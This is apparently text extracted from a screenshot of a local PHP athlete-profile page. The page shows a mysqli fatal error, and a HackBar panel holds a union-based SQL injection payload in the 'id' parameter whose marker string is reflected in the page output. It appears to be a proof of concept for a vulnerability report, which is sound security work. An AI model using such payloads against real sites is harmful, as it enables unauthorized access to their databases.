 Delegates
Events
Athletes
Entry Results
Reports
About Us
Athlete Profile
Card image cap
,
VWXY`abc
()
Event Listed
Add 's event
Fatal error: Uncaught TypeError: mysqli_fetch_assoc(): Argument #1 ($result) must be of type mysqli_result,
bool given in D:\xampp\htdocs\dipam\athlete-profile.php:96 Stack trace: #0
D:\xampp\htdocs\dipam\athlete-profile.php(96): mysqli_fetch_assoc(false) #1 {main} thrown in
D:\xampp\htdocs\dipam\athlete-profile.php on line 96
# Coach Event
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 26
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://localhost/dipam/athlete-profile.php?id=-1' union all select
null,null,null,null,null,null,null,null,null,concat(0x56575859,0x60616263),null,null,null-- -
Use POST method
MODIFY HEADER